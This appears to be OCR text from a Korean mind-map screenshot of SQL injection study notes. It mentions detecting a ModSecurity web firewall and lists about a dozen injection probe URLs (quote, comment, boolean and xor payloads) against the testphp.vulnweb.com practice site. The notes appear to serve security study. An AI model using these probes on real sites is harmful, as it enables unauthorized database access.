 SQL Injection.xmind
파일 편집 보기 삽입 수정 도구 윈도우 도움말
*SQL Injection
- ET, POST 메소드 모두 컨텐츠 분석이 가능
- ModSecurity 웹 방화벽인지 확인하는 방법
- 검색창에서 "union select" 로 검색해본다.
testphp.vulnweb.com/artists.php?artist=1'
testphp.vulnweb.com/artists.php?artist='1''
testphp.vulnweb.com/artists.php?artist="1'"
testphp.vulnweb.com/artists.php?artist=1'--'
testphp.vulnweb.com/artists.php?artist=1--
testphp.vulnweb.com/artists.php?artist=1' and+1=1--'
testphp.vulnweb.com/artists.php?artist=1--' and+1=0--'
testphp.vulnweb.com/artists.php?artist='1'--''
testphp.vulnweb.com/artists.php?artist="1'--'"
testphp.vulnweb.com/artists.php?artist=1'--
testphp.vulnweb.com/artists.php?artist=1+xor+not+1=1
testphp.vulnweb.com/artists.php?artist=1+xor+not+1=0
testphp.vulnweb.com/artists.php?artist=1+and+1=0
ModSecurity 웹 방화벽인지 확인하는 방법
시트1
150%
시트 (시트1)
자동 저장: OFF DESKTOP-2RJ38P2